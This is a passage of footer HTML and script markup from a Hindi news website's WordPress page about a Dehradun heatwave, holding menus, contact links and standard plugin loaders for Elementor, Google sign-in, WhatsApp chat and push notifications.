				<div class="elementor-element elementor-element-abec2d0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="abec2d0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-abec2d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://nation9today.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585"><a href="https://nation9today.com/about-us/" class="elementor-item">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14588"><a href="https://nation9today.com/contact-us/" class="elementor-item">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14707"><a href="https://nation9today.com/videos-2/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://nation9today.com/disclaimer/" class="elementor-item">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14590"><a rel="privacy-policy" href="https://nation9today.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-abec2d0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://nation9today.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14585"><a href="https://nation9today.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14588"><a href="https://nation9today.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14707"><a href="https://nation9today.com/videos-2/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://nation9today.com/disclaimer/" class="elementor-item" tabindex="-1">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14590"><a rel="privacy-policy" href="https://nation9today.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7eb79d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c7eb79d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21638bc elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="21638bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9ac1d62" data-id="9ac1d62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc4c101 elementor-widget elementor-widget-heading" data-id="fc4c101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contact us</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-c0b7bde" data-id="c0b7bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6dc690 elementor-align-left elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6dc690" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Nation9today@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 94567 57285</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-48c9a12" data-id="48c9a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9d221 elementor-widget elementor-widget-heading" data-id="7a9d221" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Download Our App</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4516135" data-id="4516135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16cc39a elementor-widget elementor-widget-image" data-id="16cc39a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.sevenk.nation9today">
							<img loading="lazy" width="552" height="160" src="[data-uri]" class="attachment-large size-large wp-image-14628 lazyload" alt=""   data-src="https://nation9today.com/wp-content/uploads/2021/08/g-store.png" decoding="async" data-srcset="https://nation9today.com/wp-content/uploads/2021/08/g-store.png 552w, https://nation9today.com/wp-content/uploads/2021/08/g-store-300x87.png 300w" data-sizes="auto" data-eio-rwidth="552" data-eio-rheight="160" /><noscript><img loading="lazy" width="552" height="160" src="https://nation9today.com/wp-content/uploads/2021/08/g-store.png" class="attachment-large size-large wp-image-14628" alt="" srcset="https://nation9today.com/wp-content/uploads/2021/08/g-store.png 552w, https://nation9today.com/wp-content/uploads/2021/08/g-store-300x87.png 300w" sizes="(max-width: 552px) 100vw, 552px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-57cb56c" data-id="57cb56c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17e15bd elementor-widget elementor-widget-heading" data-id="17e15bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow us on</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b87199d" data-id="b87199d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b5bc1f elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6b5bc1f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cc41638" href="https://www.facebook.com/profile.php?id=61555262896897&#038;mibextid=ZbWKwL" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-07bbfc2" href="https://twitter.com/nation9today01" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2d4c2dc" href="https://www.youtube.com/@Nation9today" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-fd68160 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd68160" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0850ec7 elementor-widget elementor-widget-heading" data-id="0850ec7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">&#169; 2023 Reserved Nation 9 Today | Designed by <a href="https://traffictail.com/news-portal-development-company/">Best News Portal Development Company</a> - <a href="https://traffictail.com">Traffic Tail</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-508ba00 elementor-widget elementor-widget-text-editor" data-id="508ba00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="https://marketinghack4u.com/">Marketing Hack 4 U</a><br /></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://nation9today.com/login/?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'593088245149-kb1l1sc6n0h52tqnjlrq3hlkoo34pqhq.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 45px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp us</span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;918650834449&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <style>html{font-size:16px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://nation9today.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.4' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"918650834449","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 15px;","pos_m":"position: fixed; bottom: 45px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://nation9today.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.23" id="ht_ctc_app_js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
</script>
<script src="https://nation9today.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=813" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://nation9today.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<!--[if lte IE 11]>
<script src="https://nation9today.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.5.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://nation9today.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script src="https://nation9today.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://nation9today.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-3d6495dceaebc28bcca3.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://nation9today.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/nation9today.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nation9today.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nation9today.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf999ad740"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17360,"title":"%E0%A4%A6%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A4%BE%E0%A4%A6%E0%A5%82%E0%A4%A8%20%E0%A4%AE%E0%A5%87%E0%A4%82%2053%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%87%E0%A4%A4%E0%A4%A8%E0%A5%80%20%E0%A4%9A%E0%A4%B2%E0%A5%80%20%E0%A4%B2%E0%A5%82%20%E0%A5%A4%20-%20Nation%209%20Today","excerpt":"","featuredImage":"https:\/\/nation9today.com\/wp-content\/uploads\/2024\/06\/Screenshot_20240526-135709_Chrome.jpg"}};
</script>
<script src="https://nation9today.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://nation9today.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://nation9today.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://nation9today.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.4" id="ekit-widget-scripts-js"></script>
<script src="https://nation9today.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script src="https://nation9today.com/wp-content/plugins/advanced-ads-slider-2.0.0/public/assets/js/unslider.min.js?ver=2.0.0" id="unslider-js-js"></script>
<script src="https://nation9today.com/wp-content/plugins/advanced-ads-slider-2.0.0/public/assets/js/jquery.event.move.js?ver=2.0.0" id="unslider-move-js-js"></script>
<script src="https://nation9today.com/wp-content/plugins/advanced-ads-slider-2.0.0/public/assets/js/jquery.event.swipe.js?ver=2.0.0" id="unslider-swipe-js-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/nation9today.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/nation9today.com\/wp-admin\/admin-ajax.php","nonce":"4f295c3875","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://nation9today.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://nation9today.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.19.2" id="element-pack-helper-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://nation9today.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nation9today.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nation9today.com\/wp-admin\/admin-ajax.php","nonce":"9f616741e1","urls":{"assets":"https:\/\/nation9today.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nation9today.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nation9today.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://nation9today.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script src="https://nation9today.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/nation9today.com\/wp-admin\/admin-ajax.php","nonce":"616853a34c"};
</script>
<script src="https://nation9today.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.4" id="elementskit-elementor-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
